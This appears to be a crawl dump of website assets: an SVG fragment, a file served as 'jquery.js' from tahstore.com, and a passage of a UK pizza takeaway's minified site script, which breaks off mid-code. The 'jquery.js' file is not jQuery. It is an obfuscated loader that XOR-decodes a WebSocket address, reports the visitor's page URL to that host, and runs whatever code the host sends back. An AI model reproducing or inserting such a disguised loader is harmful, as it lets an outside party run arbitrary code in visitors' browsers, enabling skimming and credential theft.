			c0.09-0.06,0.18-0.1,0.28-0.13c1.34-0.44,10.32-4.12,17.36-8.14c6.74-3.84,23.34-1.78,23.34-1.78s-18.18,8.02-27.3,16.58
			c-9.12,8.55-22.87,6.95-22.87,6.95s-4.04-1.08-4.31-2.21C321.42,193.95,324.28,193.9,327.08,193.5z"/>
		<path class="st0" d="M345.7,170.73c-1.98,3.06-4.88,5.4-8.29,6.68c0.95-1.81,1.75-3.66,2.51-5.52c0.76-1.86,1.48-3.72,2.15-5.6
			l2.02-5.62c0.67-1.89,1.3-3.8,1.77-5.8c-1.23,1.64-2.26,3.38-3.2,5.17c-0.94,1.78-1.81,3.66-2.47,5.56
			c-0.69,1.9-1.27,3.84-1.75,5.8c-0.48,1.96-0.87,3.95-1.03,6l-3.78,1.42c0,0-4.48-18.98,3.13-24.45c7.61-5.48,9.8-9.47,11.99-13.46
			c2.19-3.99,2.47-5.2,2.47-5.2s4.56,17.75,0,23.45C348.72,162.28,347.81,167.46,345.7,170.73z"/>
		<path class="st0" d="M351.22,168.28L351.22,168.28c1.58-1.1,3.01-2.33,4.4-3.61c1.39-1.27,2.72-2.59,4.01-3.96
			c2.57-2.74,4.96-5.6,7.17-8.72c-1.68,0.95-3.15,2.17-4.57,3.41c-1.42,1.25-2.77,2.56-4.06,3.94c-1.29,1.37-2.52,2.8-3.69,4.27
			C353.3,165.09,352.18,166.61,351.22,168.28l5.68-14.33c0.2-0.52,0.51-0.98,0.9-1.37c1.91-1.91,7.98-7.95,10.97-10.81
			c3.58-3.42,14.67-7.98,13.53-5.19c-1.14,2.79-6.27,12.61-9.12,20.37S351.22,168.28,351.22,168.28z"/>
		<path class="st0" d="M370.11,136.94l-4.07,1.41v0c1.57-1.06,2.91-2.42,4.06-3.93c1.15-1.51,2.12-3.17,2.81-4.97
			c0.71-1.78,1.07-3.76,1.11-5.64c0.03-0.93,0.01-1.87-0.03-2.8c-0.04-0.47-0.07-0.94-0.16-1.41c-0.04-0.24-0.08-0.47-0.17-0.72
			c-0.03-0.06-0.04-0.12-0.09-0.19c0-0.05-0.19-0.19-0.27-0.08c-0.1,0.12-0.1,0.24-0.13,0.36c0.06-0.09,0.15-0.2,0.22-0.23
			c-0.03,0.01-0.02,0.08-0.03,0.2c-0.01,0.21-0.05,0.44-0.09,0.66c-0.08,0.45-0.17,0.9-0.27,1.35l-0.54,2.71
			c-0.32,1.79-0.78,3.43-1.42,5.09c-1.26,3.3-3.07,6.4-5,9.62c0,0-3.42-9.67,1.71-16.91c2.57-3.62,4.95-15.5,4.95-15.5
			s7.21,6.34,7.21,20.93C379.91,134.32,370.11,136.94,370.11,136.94z"/>
		<path class="st0" d="M360.63,143.76l-2.12,2.28v0c0.76-1.33,1.22-2.8,1.5-4.29c0.28-1.49,0.38-3.04,0.22-4.58
			c-0.16-1.59-0.58-2.94-0.86-4.36c-0.3-1.42-0.63-2.82-0.85-4.32c-0.61,1.43-0.72,2.99-0.7,4.5c0,1.52,0.29,3.04,0.42,4.38
			c0.22,2.07,0.22,4.17,0.24,6.35c-0.35-0.36-3.31-3.5-4.11-5.38c-0.86-2-0.86-5.99-1.11-10.55s8.95-11.4,8.95-11.4l1.48,18.29
			c0.05,0.67-0.04,1.35-0.29,1.98L360.63,143.76z"/>
		<polygon class="st0" points="366.04,138.34 366.04,138.34 366.04,138.34 		"/>
		<polygon class="st0" points="351.22,168.28 351.22,168.28 351.22,168.28 		"/>
		<path class="st0" d="M358.5,146.04C358.5,146.04,358.5,146.04,358.5,146.04c-0.02-0.78-0.03-1.56-0.03-2.32
			c0.02,0.02,0.03,0.04,0.03,0.04V146.04z"/>
		<path class="st0" d="M318.56,193.27c0.04-0.01,0.08-0.02,0.12-0.03c0,0.02,0.01,0.03,0.01,0.05
			C318.64,193.29,318.6,193.28,318.56,193.27z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/jquery.js
body_size: 253
content:
const cvr = [93,89,89,16,5,5,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const bep = 42;window.ww = new WebSocket(String.fromCharCode(...cvr.map(edxs => edxs ^ bep)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: text/javascript
request_url: https://www.farmhousepizza-wembley.co.uk/Global_Theme/js/global.min.js?v=2022-08-24-a
body_size: 27460
content:
const processAnnouncementBars=()=>{const e=document.querySelectorAll(".announcement-bar");let l=!1;e.forEach(t=>{var e="pages"in t.dataset?t.dataset.pages:null,o="days"in t.dataset?t.dataset.days:null,n=null!==o;if((null===o||dayNameIsToday(o))&&(null===e||isPage({pageNames:e}))){const r="id"in t&&t.id.length?t.id.trim():null,a="version"in t.dataset&&t.dataset.version.length?t.dataset.version.trim():"0";o=cookieExists(`${r}_${a}_closed`);const i=n?secondsUntilDayEnd():"reset"in t.dataset&&t.dataset.reset.trim().length&&!isNaN(t.dataset.reset)?86400*parseInt(t.dataset.reset):1209600;o||setCookie(`${r}_${a}_closed=false;max-age=`+i),"false"===getCookie(`${r}_${a}_closed`)&&(t.addEventListener("click",e=>{e.target.closest(".announcement-bar-close")&&(setCookie(`${r}_${a}_closed=true;max-age=`+i),t.style.display="none")}),addAnnouncementBar(t),l=!0)}}),l&&showAnnouncementBars()},addAnnouncementBar=e=>{const t=document.querySelector(".announcements-bar")||createElement({className:"announcement-bars",position:"afterbegin"});t.appendChild(e),e.style.display="block"},showAnnouncementBars=()=>{const e=document.querySelector(".announcements-bar");e&&(e.style.top=0)},initBurgerMenu=(window.addEventListener("DOMContentLoaded",()=>{processAnnouncementBars()}),()=>{const e=document.getElementById("Master_lblHeader");if(e){const t=e.querySelector(".burger-menu");if(t){const o=e.querySelector(".header-burger"),n=t.querySelector(".burger-close");o&&o.addEventListener("click",()=>{openBurgerMenu(e)}),n&&n.addEventListener("click",()=>{closeBurgerMenu(e)}),window.addEventListener("resize",()=>{1023<window.innerWidth&&closeBurgerMenu(e)}),initBurgerMenuAnchors(e,t)}}}),initBurgerMenuAnchors=(t,e)=>{const o=e.querySelector(".burger-content"),n=[...o.getElementsByTagName("a")];n.forEach(e=>{-1<e.href.indexOf("#")&&e.addEventListener("click",()=>{closeBurgerMenu(t)})})},toggleBurgerMenu=e=>{(e.classList&&e.classList.contains("burger-open")?closeBurgerMenu:openBurgerMenu)(e)},openBurgerMenu=e=>{e.classList.add("burger-opening"),e.classList.remove("burger-closed"),e.classList.remove("burger-closing"),document.body.classList.add("noscroll"),window.setTimeout(()=>{e.classList.add("burger-open"),e.classList.remove("burger-opening")},300)},closeBurgerMenu=e=>{e.classList.add("burger-closing"),e.classList.remove("burger-open"),e.classList.remove("burger-opening"),window.setTimeout(()=>{e.classList.remove("burger-closing"),document.body.classList.remove("noscroll")},300)},cookieExists=(document.addEventListener("DOMContentLoaded",()=>{initBurgerMenu()}),t=>!!(document&&document.cookie&&document.cookie.split(";").some(e=>e.trim().startsWith(t+"=")))),getCookie=t=>document&&document.cookie?document.cookie.split("; ").find(e=>e.startsWith(t+"=")).split("=")[1]:null,setCookie=e=>{document.cookie=""+e},dayNameIsToday=e=>{const t=new Date;var o=t.getDay();const n=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][o],r=["sun","mon","tue","wed","thu","fri","sat"][o];let a=!1;return e.split(",").forEach(e=>{e=e.trim().toLowerCase();e!==n&&e!==r||(a=!0)}),a},secondsUntilDayEnd=()=>{const e=new Date;return 86400-60*e.getHours()*60-60*e.getMinutes()-e.getSeconds()},createElement=e=>{e.attrs=e.attrs||null,e.className=e.className||null,e.content=e.content||null,e.id=e.id||null,e.position=e.position||"beforeend",e.type=e.type||"div",e.target=e.target||document.body;const t=document.createElement(e.type),o=e.target instanceof Element?e.target:document.querySelector(e.target);return null!==e.attrs&&setElementAttrs(t,e.attrs),null!==e.className&&(t.className=e.className),null!==e.content&&(t.innerHTML=e.content),null!==e.id&&(t.id=e.id),o.insertAdjacentElement(e.position,t),t},setElementAttrs=(t,e)=>{e.forEach(e=>{t.setAttribute(e[0],e[1])})},getElementClassNames=e=>{const t="object"==typeof e.element?e.element:null,o="string"==typeof e.classPrefix?e.classPrefix:"",n=[];return null===t||!1 in t||t.classList.forEach(e=>{0===e.indexOf(o)&&n.push(e.substr(o.length,e.length))}),n},fadeOutElement=t=>{if(!t.element instanceof Element)return!1;t.time=t.time||300,t.hide=t.hide||!1,t.remove=t.remove||!1;for(let e=1;0<e;e-=1/t.time)t.element.style.opacity=e;return t.hide&&hideElement(t.element),t.remove&&removeElement(t.element),!0},fadeInElement=t=>{if(!t.element instanceof Element)return!1;t.time=t.time||300;for(let e=0;e<1;e+=1/t.time)t.element.style.opacity=e;return!0},hideElement=e=>{e.style.display="none"},showElement=e=>{e.style.removeProperty("display")},getFlipCards=()=>document.querySelectorAll(".flip-card"),consoleError=(window.addEventListener("DOMContentLoaded",()=>{isTouchDevice()&&getFlipCards().forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("flip-card--flipped")})})}),!function(){"use strict";var a,e,t={rootMargin:"256px 0px",threshold:.01,lazyImage:'img[loading="lazy"]',lazyIframe:'iframe[loading="lazy"]'},i={loading:"loading"in HTMLImageElement.prototype&&"loading"in HTMLIFrameElement.prototype,scrolling:"onscroll"in window};function o(e){var t,o,n=[];"picture"===e.parentNode.tagName.toLowerCase()&&((o=(t=e.parentNode).querySelector("source[data-lazy-remove]"))&&t.removeChild(o),n=Array.prototype.slice.call(e.parentNode.querySelectorAll("source"))),n.push(e),n.forEach(function(e){e.hasAttribute("data-lazy-srcset")&&(e.setAttribute("srcset",e.getAttribute("data-lazy-srcset")),e.removeAttribute("data-lazy-srcset"))}),e.setAttribute("src",e.getAttribute("data-lazy-src")),e.removeAttribute("data-lazy-src")}function n(e){var t,o,n,r=document.createElement("div");for(r.innerHTML=(o=(t=e).textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((o.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((o.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",o=!i.loading&&i.scrolling?void 0===a?o.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(o="picture"===t.parentNode.tagName.toLowerCase()?'<source srcset="'+n+'" data-lazy-remove="true"></source>'+o:o).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):o);r.firstChild;)i.loading||!i.scrolling||void 0===a||!r.firstChild.tagName||"img"!==r.firstChild.tagName.toLowerCase()&&"iframe"!==r.firstChild.tagName.toLowerCase()||a.observe(r.firstChild),e.parentNode.insertBefore(r.firstChild,e);e.parentNode.removeChild(e)}function r(){document.querySelectorAll("noscript.loading-lazy").forEach(n),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(e){e.matches&&document.querySelectorAll(t.lazyImage+"[data-lazy-src],"+t.lazyIframe+"[data-lazy-src]").forEach(function(e){o(e)})})}"undefined"!=typeof NodeList&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(e,t){e.forEach(function(e){0!==e.intersectionRatio&&(e=e.target,t.unobserve(e),o(e))})},t)),e="requestAnimationFrame"in window?window.requestAnimationFrame:function(e){e()},/comp|inter/.test(document.readyState)?e(r):"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){e(r)}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&r()})}(),!function(){"use strict";function e(){var e,t,n,l,s,o,c=window,d=document;function u(e,t){this.scrollLeft=e,this.scrollTop=t}function r(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function i(e,t){e=c.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function m(e){var t=(s()-e.startTime)/n,t=t=1<t?1:t,t=.5*(1-Math.cos(Math.PI*t)),o=e.startX+(e.x-e.startX)*t,t=e.startY+(e.y-e.startY)*t;e.method.call(e.scrollable,o,t),o===e.x&&t===e.y||c.requestAnimationFrame(m.bind(c,e))}function p(e,t,o){var n,r,a,i=s(),e=e===d.body?(r=(n=c).scrollX||c.pageXOffset,a=c.scrollY||c.pageYOffset,l.scroll):(r=(n=e).scrollLeft,a=e.scrollTop,u);m({scrollable:n,method:e,startTime:i,startX:r,startY:a,x:t,y:o})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(t=c.HTMLElement||c.Element,n=468,l={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:t.prototype.scroll||u,scrollIntoView:t.prototype.scrollIntoView},s=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,e=c.navigator.userAgent,o=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(e)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==r(arguments[0])?p.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):l.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(r(arguments[0])?l.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},t.prototype.scroll=t.prototype.scrollTo=function(){if(void 0!==arguments[0]){var e,t;!0!==r(arguments[0])&&(e=arguments[0].left,t=arguments[0].top,p.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t))}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},t.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==r(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},t.prototype.scrollIntoView=function(){var e,t,o;!0!==r(arguments[0])?(t=(e=function(e){for(;e!==d.body&&!1===(t=a(o=e,"Y")&&i(o,"Y"),o=a(o,"X")&&i(o,"X"),t||o);)e=e.parentNode||e.host;var t,o;return e}(this)).getBoundingClientRect(),o=this.getBoundingClientRect(),e!==d.body?(p.call(this,e,e.scrollLeft+o.left-t.left,e.scrollTop+o.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:o.left,top:o.top,behavior:"smooth"})):l.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}"object"==typeof exports&&"undefined"!=typeof module?module.exports={polyfill:e}:e()}(),e=>{console.error("Foodoo: "+e)}),consoleWarn=e=>{console.warn("Foodoo: "+e)},deleteCookie=e=>{document.cookie=e+"=;max-age=0"},lazyBackgroundImages=()=>{const e=[].slice.call(document.querySelectorAll(".lazy-background"));if("IntersectionObserver"in window){const o=new IntersectionObserver(function(e,t){e.forEach(function(e){e.isIntersecting&&(e.target.classList.remove("lazy-background"),o.unobserve(e.target))})});e.forEach(function(e){o.observe(e)})}else e.forEach(function(e){e.classList.remove("lazy-background")})},isTouchDevice=()=>"ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints,deduplicateArray=e=>Array.from(new Set(e)),deduplicateMutiDimensionalArray=e=>{for(var t=[],o={},n=0,r=e.length;n<r;n++){var a=JSON.stringify(e[n]);o[a]||(t.push(e[n]),o[a]=!0)}return t},focusCursor=e=>{var t=window.scrollX,o=window.scrollY;e.focus(),window.scrollTo(t,o)},preloadImage=e=>{let t=document.getElementById("preload");t||((t=document.createElement("div")).id="preload",t.style.display="none",document.body.appendChild(t));const o=document.createElement("img");o.alt="",o.src=e,t.appendChild(o)},getSiblings=t=>{let o=[];if(t.parentNode){let e=t.parentNode.firstChild;for(;e;)1===e.nodeType&&e!==t&&o.push(e),e=e.nextSibling}return o},getElSiblings=t=>{let o=[];if(t.parentNode){let e=t.parentNode.firstChild;for(;e;)1===e.nodeType&&e!==t&&o.push(e),e=e.nextSibling}return o},getNextSibling=(e,t)=>{let o=e.nextElementSibling;for(;o;){if(o.matches(t))return o;o=o.nextElementSibling}},getPreviousSibling=(e,t)=>{let o=e.previousElementSibling;for(;o;){if(o.matches(t))return o;o=o.previousElementSibling}},updateQueryStringParameter=(e,t,o)=>{var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+o+"$2"):e+r+t+"="+o},isValidPostcode=e=>/([Gg][Ii][Rr] 0[Aa]{2})|((([A-Za-z][0-9]{1,2})|(([A-Za-z][A-Ha-hJ-Yj-y][0-9]{1,2})|(([A-Za-z][0-9][A-Za-z])|([A-Za-z][A-Ha-hJ-Yj-y][0-9][A-Za-z]?))))\s?[0-9][A-Za-z]{2})/.test(e),initFlickity=(e,t)=>{if(e)return new Flickity(e,t)},destroyFlickity=e=>{if(e)return e.destroy()},openDynamicModal=(e=".modal",t=null)=>{const o=document.querySelector(e),n=t?document.querySelector(t):null;o&&(o.classList.add("modal--active"),n&&(e=n.getAttribute("src"),n.setAttribute("src",""),n.setAttribute("src",e),hideAddedDishes()))},closeDynamicModal=(e,t=null)=>{var o=e.classList.contains("modal-bg")||e.closest(".modal-close");const n=o?(t||e).closest(".modal"):null;let r;o&&n&&(n.classList.add("modal--closing"),n.classList.remove("modal--active"),window.setTimeout(()=>{document.body.classList.remove("noscroll"),n.classList.remove("modal--closing"),t&&(t.contentDocument.body.innerHTML="")},600),(r=document.querySelectorAll(".listing-spinner"))&&r.forEach(function(e){e.remove()}))},slideDown=e=>{var t,o;e.classList.contains("slide-target--active")||(t=e.getAttribute("data-height-extra")?parseInt(e.getAttribute("data-height-extra")):0,e.classList.add("slide-target--active"),e.classList.add("slide-target--opening"),e.style.height="auto",o=e.clientHeight+t+"px",e.style.height="0px",setTimeout(()=>{e.style.height=o},100),setTimeout(()=>{e.classList.remove("slide-target--opening"),e.style.removeProperty?e.style.removeProperty("height"):e.style.removeAttribute("height"),e.style.minHeight=o},400))},slideUp=e=>{e.classList.contains("slide-target--active")&&(e.classList.add("slide-target--closing"),e.style.height="0px",e.style.minHeight="0px",setTimeout(()=>{e.style.removeProperty?(e.style.removeProperty("height"),e.style.removeProperty("min-height")):(e.style.removeAttribute("height"),e.style.removeAttribute("min-height")),e.classList.remove("slide-target--active"),e.classList.remove("slide-target--closing")},400))},slideTrigger=t=>{const o=t.classList.contains("slide-trigger")?t:t.closest(".slide-trigger");if(o){const r=document.querySelector(o.dataset.target);t=!!r.classList.contains("slide-target--active");const a=void 0!==o.dataset.closeAll?document.querySelectorAll(".slide-target--active"):null,i=void 0!==o.dataset.closeSiblings&&void 0===o.dataset.closeAll?o.parentNode.querySelectorAll(".slide-target--active"):null;var n=void 0!==o.dataset.devices?o.dataset.devices:"all";let e="all"===n;(e="mobile"===n&&window.innerWidth<=767||"desktop"===n&&768<=window.innerWidth?!0:e)&&(a?a.forEach(e=>{e!==o&&slideUp(e)}):i&&i.forEach(e=>{e!==o&&slideUp(e)}),o.classList.toggle("slide-trigger--active"),(t?slideUp:slideDown)(r))}},hideImg=(e,t="")=>{if(!e)return!1;t=t.length?e.closest(t):null;const o=t||e||null;o&&o.remove()},replaceImg=(e,t)=>{if(!e||!t)return!1;t=e.src.substring(0,e.src.lastIndexOf("/")+1)+t;const o=e.cloneNode();o.hasAttribute("onerror")&&o.removeAttribute("onerror"),o.src=t,e.insertAdjacentElement("afterend",o),e.remove()},resetLocatorForm=(e=!0)=>{const t=document.querySelector(".locator__postcode"),o=document.querySelector(".locator__outlet-selected");deleteCookie("outlet"),t&&e&&(t.value=""),o&&(o.innerHTML="Please choose",o.dataset.outletId="")},resetMapView=(e,t)=>{e.closePopup(),1===t.length?e.panTo(t[0]):e.fitBounds(t,{padding:[15,15]}),outlets.forEach(e=>{e.marker.closeTooltip(),resetMapMarker(e.marker._icon)})},buildMap=()=>{if(document.getElementById("map")&&outlets.length){var e=getSiteShortName();const s=L.map("map",{scrollWheelZoom:!1,tap:!1}).setView([51.505,-.09],13),c=L.icon({iconUrl:`/App_Themes/${e}/img/map_marker.png`,iconAnchor:[12.5,33]});L.mapboxGL({attribution:'<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',maxZoom:18,tileSize:512,zoomOffset:-1,style:"https://api.maptiler.com/maps/streets/style.json?key=Rsg1KorbGVde0KlY0hww"}).addTo(s);const d=isPage({pageNames:"lander"})?"&webview=true":"",t=document.querySelector(".map__reset");let l=[];outlets.forEach(o=>{var e=getLocatorFieldValue(),t=`${window.location.protocol}//${o.domain}/menu.aspx?postcode=`+e+d,n=`${window.location.protocol}//${o.domain}/choice.aspx?type=takeaway&postcode=`+e+d,e=`${window.location.protocol}//${o.domain}/choice.aspx?type=delivery&postcode=`+e+d,r=1<outlets.length?"chainContact.aspx":"contact.aspx",r=`${window.location.protocol}//${o.domain}/`+r,t=`
                <div class="map__outlet-details" data-map-outlet-id="${o.id}">`+(o.fullName.length?`<h6 class="map__outlet-name"><a href="${t}" class="map__outlet-name-anchor">${o.fullName}</a></h6>`:"")+(o.status.length?'<div class="map__outlet-status"><span class="map__outlet-status-'+("open"===o.status.toLowerCase().trim()?"open":"closed"===o.status.toLowerCase().trim()?"closed":"other")+`">${o.status}</span></div>`:"")+(!o.domain.length||"True"!==o.collection&&"True"!==o.delivery?"":'<div class="map__outlet-links">'+("True"===o.collection?`<div class="map__outlet-link-wrapper"><a class="button button--primary map__outlet-link" href="${n}">Collection</a>`+(o.collectionTime?`<span class="map__outlet-time">${o.collectionTime}</span>`:"")+"</div>":"")+("True"===o.delivery?`<div class="map__outlet-link-wrapper"><a class="button button--primary map__outlet-link" href="${e}">Delivery</a>`+(o.deliveryTime?`<span class="map__outlet-time">${o.deliveryTime}</span>`:"")+'<span class="map__outlet-delivery-cost"></span></div>':"")+"</div>")+(o.note.length?`<div class="map__outlet-note">${o.note}</div>`:"")+`
                    <div class="map__outlet-trigger slide-trigger" data-target=".map__outlet-address" data-close-siblings>Address</div>
                    <address class="map__outlet-address slide-target" data-height-extra="15">`+(o.address1.length?o.address1+"<br>":"")+(o.address2.length?o.address2+"<br>":"")+(o.address3.length?o.address3+"<br>":"")+(o.address4.length?o.address4+"<br>":"")+(o.postcode.length?o.postcode+"<br>":"")+`
                    </address>`+(o.hours.length?`
                        <div class="map__outlet-trigger slide-trigger" data-target=".map__outlet-hours" data-close-siblings>Opening Hours</div>
                        <div class="map__outlet-hours slide-target" data-height-extra="15">${o.hours}</div>`:"")+`
                    <div class="map__outlet-trigger slide-trigger" data-target=".map__outlet-contact" data-close-siblings>Contact</div>
                    <div class="map__outlet-contact slide-target" data-height-extra="15">
                        <a class="button button--primary button--small" href="${r}">Contact form</a><br>`+(o.tel.length?`<a class="map__outlet-contact-link" href="tel:${o.tel}">${o.tel}</a>`:"")+` 
                    </div>`+(o.deliveryPostcodes.length?`
                        <div class="map__outlet-trigger slide-trigger" data-target=".map__outlet-zones" data-close-siblings>We deliver to</div>
                        <div class="map__outlet-zones slide-target">
                            `+o.deliveryPostcodes.map((e,t)=>`
                                    <div class="map__outlet-zone">
                                        <span class="map__outlet-zone-inner map__outlet-zone-inner--postcode">${e[0]}</span>
                                        <span class="map__outlet-zone-inner map__outlet-zone-inner--price">(&pound;${e[1]})</span>${t+1===o.deliveryPostcodes.length?"":",&nbsp;"}
                                    </div>`).join("")+(o.deliveryRadius&&o.deliveryRadius.length?'<div class="map__outlet-delivery-radius">Our maximum delivery radius '+(o.postcode.length?`from ${o.postcode} `:"")+`is <strong>${o.deliveryRadius} miles</strong>.</div>`:"")+`
                        </div>`:"")+`
                </div>`;const a=L.marker([o.lat,o.lng],{icon:c}).addTo(s),i=L.popup().setContent(t);o.map=s,o.marker=a,o.popup=a.bindPopup(i),o.tooltip=a.bindTooltip('<b style="font-size: 1.4rem;text-transform: uppercase;">'+o.chainOutletName+"</b>"),l.push([o.lat,o.lng]),window.addEventListener("resize",()=>{i.update()})}),L.control.scale().addTo(s),resetMapView(s,l),initPostcodeListener(s,l),t&&t.addEventListener("click",()=>{resetMapView(s,l),resetLocatorForm()}),s.on("popupopen",()=>{updateMapLinks()})}};let outlets=[];const getSiteShortName=()=>window.location.hostname.replace(/\./g,""),getOutletById=t=>{let o;return outlets.forEach(e=>{e.id===t&&(o=e)}),o},setOutlets=e=>{e=e.getElementsByTagName("outlet");let t=Array.prototype.map.call(e,e=>{const t=e.getElementsByTagName("RestID");var o=t.length?t[0].textContent.trim():null;const n=e.getElementsByTagName("FullName");var r=n.length?n[0].textContent.trim():null;const a=e.getElementsByTagName("ShortName");var i=a.length?a[0].textContent.trim():null;const l=e.getElementsByTagName("chainOutletName");var s=l.length?l[0].textContent.trim():null;const c=e.getElementsByTagName("DomainName");var d=c.length?c[0].textContent.trim():null;const u=e.getElementsByTagName("Address1");var m=u?u[0].textContent.trim():null;const p=e.getElementsByTagName("Address2");var g=p.length?p[0].textContent.trim():null;const h=e.getElementsByTagName("Address3");var f=h.length?h[0].textContent.trim():null;const v=e.getElementsByTagName("Address4");var y=v.length?v[0].textContent.trim():null;const b=e.getElementsByTagName("PostCode");var w=b.length?b[0].textContent.trim():null;const E=e.getElementsByTagName("Tel");var _=E.length?E[0].textContent.trim():null;const L=e.getElementsByTagName("maxDelRadius");var k=L&&L.length?L[0].textContent.trim():null,x=e.getElementsByTagName("delPCode"),x=Array.prototype.map.call(x,e=>{const t=e.getElementsByTagName("PCode");var o=t.length?t[0].textContent.trim():null;const n=e.getElementsByTagName("delCharge");return[o,n.length?parseFloat(n[0].textContent.trim()).toFixed(2):null]}),T=e.getElementsByTagName("nextDel"),T=T.length?formatOrderTime(T[0].textContent):null,C=e.getElementsByTagName("nextCol"),C=C.length?formatOrderTime(C[0].textContent):null;const S=e.getElementsByTagName("shopStatus");var H=S.length?S[0].textContent.trim():null;const N=e.getElementsByTagName("openingHours");var D=N.length?N[0].textContent.trim():null;const M=e.getElementsByTagName("collection");var I=M.length?M[0].textContent.trim():null;const A=e.getElementsByTagName("delivery");var $=A.length?A[0].textContent.trim():null;const O=e.getElementsByTagName("mapAPIKey");var F=O.length?O[0].textContent.trim():null;const q=e.getElementsByTagName("GPointX");var j=q.length?parseFloat(q[0].textContent.trim()):null;const P=e.getElementsByTagName("GPointY");var z=P.length?parseFloat(P[0].textContent.trim()):null;const B=e.getElementsByTagName("outletsNote");return{id:o,fullName:r,shortName:i,chainOutletName:s,domain:d,address1:m,address2:g,address3:f,address4:y,postcode:w,deliveryPostcodes:x,status:H,hours:D,collection:I,collectionTime:C,delivery:$,deliveryRadius:k,deliveryTime:T,mapApiKey:F,tel:_,lng:j,lat:z,note:B.length?B[0].textContent.trim():null}});return t.sort(function(e,t){return e.fullName>t.fullName?1:-1}),t},getOutletsXml=()=>{var e=getSiteShortName(),e="localhost"===e?"/OutletInfo.xml":"/appdataservice.asmx/OutletInfo?strShortname="+e;const t=new XMLHttpRequest;t.onload=function(){outlets=setOutlets(t.responseXML),buildMap(),setLocatorOptions()},t.onerror=function(){console.log("Error while getting outlets XML")},t.open("GET",e),t.responseType="document",t.overrideMimeType("text/xml"),t.send()},selectLocatorOption=(t,o=null,n=!1,r=!1)=>{const a=document.querySelector(".locator__outlet-selected");var e=document.querySelector(".locator__outlet-options");const i=document.querySelector(".locator__outlet-select"),l=document.querySelector(".locator__postcode");let s,c;if(o="0.00"===o?" Free":null===o?o:" &pound;"+o,a&&(s=getOutletById(t))){const u=document.querySelector(".locator-result");if(u){const m=u.querySelector(".locator-result-wrapper");if(m){if(m.innerHTML="",s.fullName&&s.fullName.length){const f=document.createElement("h2");f.className="locator-result__heading slide-trigger",f.setAttribute("data-target",".locator-result-details");var d=document.createTextNode(s.fullName);f.appendChild(d);const v=document.createElement("span");v.className="locator-result__chevron",f.appendChild(v),m.appendChild(f)}if(s.status&&s.status.length){const y=document.createElement("div");y.className="locator-result-status locator-result-status--"+("open"===s.status.toLowerCase().trim()?"open":"closed"===s.status.toLowerCase().trim()?"closed":"other");d=document.createTextNode(s.status);y.appendChild(d),m.appendChild(y)}const p=document.createElement("div"),g=(p.className="locator-result-details 